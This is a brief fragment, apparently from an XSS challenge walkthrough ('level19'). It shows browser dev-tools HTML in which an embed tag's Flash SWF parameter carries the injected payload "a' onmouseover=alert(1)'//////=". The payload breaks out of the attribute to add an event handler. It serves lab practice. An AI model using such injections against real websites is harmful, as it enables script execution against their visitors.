 欢迎来到level19
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 embed < body < html
<!DOCTYPE html>
<html>
<head>
<body>
<h1 align="center">欢迎来到level19</h1>
<embed src="xsf03.swf?a' onmouseover=alert(1)'//////=" heigth="100%" width="100%">
</body>
</html>